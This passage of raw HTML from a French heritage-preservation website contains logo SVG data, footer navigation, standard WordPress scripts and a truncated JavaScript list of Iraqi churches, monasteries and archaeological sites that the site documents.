11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                        </i>
                    </h2>
                </div>
            </div>
            <div class="main-footer">
                <div class="wrap-main-footer">
                    <div class="top-wrap-main-footer">
                        <button type="button" class="btn btn-circle">Ok</button>
                    </div>

                    <div class="main-wrap-footer">
                        <div class="cta-footer">
                            <ul class="list-cta-footer">
                                                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/explorer-la-carte/" class="btn btn-ghost">Explorer la carte</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/" class="btn btn-ghost">Découvrir la mission</a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/participer/" class="btn has-icon">
                                                <i class="icon icon-leaf icon-site-3 icon-20">
                                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72.3 54.2"><style>.st0{fill:#010202}</style><path class="st0" d="M1.5 48.6C7 52 13.4 53.9 19.9 54.2c6.5.3 13-1.1 18.9-3.9 11-5.4 18.8-15.5 24.5-26.3 3.8-7.1 6.8-14.7 9.1-22.4C64 .1 55.5-.3 47 .2c-7.1.4-14.2 1.5-20.9 4S13.2 10.4 8.6 15.8C4.7 20.2 2 25.6.8 31.3-.5 37-.2 43 1.5 48.6z"/></svg>                                                </i>
                                                <span> Participer</span>
                                            </a>
                                        </li>
                                    
                                                                                                            <li class="item-cta-footer">
                                            <a href="https://www.mesopotamiaheritage.org/soutenir/" class="btn btn-ghost">Soutenir</a>
                                        </li>
                                    
                                                            </ul>
                        </div>
                    </div>
                    <div class="nav-principal-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/lassociation/">L'association</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="nav-second-footer">
                        <ul class="list-nav-footer">
                                                                                    <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a>
                            </li>
                                                        <li class="item-nav-footer">
                                <a class="cta-nav-footer" href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs&language=fr"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acti_main\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-front-js"></script>
<script type="text/javascript" id="scripts-front-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="scripts-tech-js-extra">
/* <![CDATA[ */
var hMonuments = [{"label":"LE SITE ARCH\u00c9OLOGIQUE ASSYRIEN DE NIMROUD","id":50181},{"label":"Le sanctuaire mand\u00e9en d'Amarah","id":50105},{"label":"MOSSOUL \u00c0 C\u0152UR OUVERT","id":48779},{"label":"Sauvetage et restauration de la peinture murale de l'\u00e9glise Mar Guorguis de Bakhdida","id":48577},{"label":"Le monast\u00e8re Deir Mariam Al-Adra de Souleimaniy\u00e9","id":47528},{"label":"L\u2019\u00e9glise syriaque-catholique Al-Bichara de Mossoul-Est","id":47228},{"label":"L\u2019\u00e9glise Mar Yohanna Al-Ma\u2019amadan (Saint Jean-Baptiste) de Dawoodia","id":45125},{"label":"L'\u00e9glise de la R\u00e9surrection de Bakhdida (Qaraqosh)","id":44776},{"label":"La cath\u00e9drale grecque-orthodoxe Mar Guewarguios de Bagdad","id":17068},{"label":"L\u2019\u00e9glise latine Notre-Dame de l'heure des dominicains \u00e0 Mossoul","id":32448},{"label":"L\u2019\u00e9glise arm\u00e9nienne catholique du Sacr\u00e9 C\u0153ur de J\u00e9sus \u00e0 Bagdad","id":13117},{"label":"L'\u00e9glise syriaque-catholique Vierge Marie Immacul\u00e9e Conception de Bagdad","id":27127},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Reine du Rosaire de Bagdad","id":27080},{"label":"La cath\u00e9drale arm\u00e9nienne apostolique Sourp Krikor Loussavoritch de Bagdad","id":16893},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Bagdad","id":17067},{"label":"La cath\u00e9drale arm\u00e9nienne catholique Notre-Dame de Narek  (Notre-Dame du Rosaire) de Bagdad","id":17070},{"label":"La cath\u00e9drale patriarcale assyrienne de la Vierge Marie de Bagdad","id":17071},{"label":"L\u2019ancienne cath\u00e9drale chald\u00e9enne Om Al Ahzane de la Citadelle de Kirkouk  (et autres anciens \u00e9difices chr\u00e9tiens de la citadelle)","id":17073},{"label":"L'\u00e9glise chald\u00e9enne Mar Ichaya de Mossoul","id":17124},{"label":"L'\u00e9glise chald\u00e9enne Sham\u2019\u00fbn Al-Saf\u00e2 de Mossoul","id":17125},{"label":"L'\u00e9glise chald\u00e9enne Mar Guorguis de Mossoul (pour m\u00e9moire)","id":17126},{"label":"La cath\u00e9drale Saint-Joseph et Sainte-Th\u00e9r\u00e8se de Bagdad","id":17065},{"label":"L'\u00e9glise assyrienne Mart Schmouni de Keuchkawa","id":16855},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Hizank\u00e9 le bas","id":16056},{"label":"La cath\u00e9drale chald\u00e9enne Mariam Al Adra de Aqra","id":16040},{"label":"L\u2019\u00e9glise troglodytique syriaque-orthodoxe Mar Guorguis de Aqra","id":16041},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus de Aqra","id":16051},{"label":"Le couvent chald\u00e9en Mar Audicho\u2019 de Gunduk","id":14994},{"label":"L\u2019\u00e9glise chald\u00e9enne de Sherman (Kon Cixhor)","id":16039},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Ar Aden","id":14992},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Schmouni de Inishk\u00e9","id":14993},{"label":"L\u2019ancien \u00e9v\u00each\u00e9 chald\u00e9en d\u2019Amadia","id":14991},{"label":"L\u2019\u00e9glise syriaque-catholique Mariam Al Adra (Vierge Marie) de Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 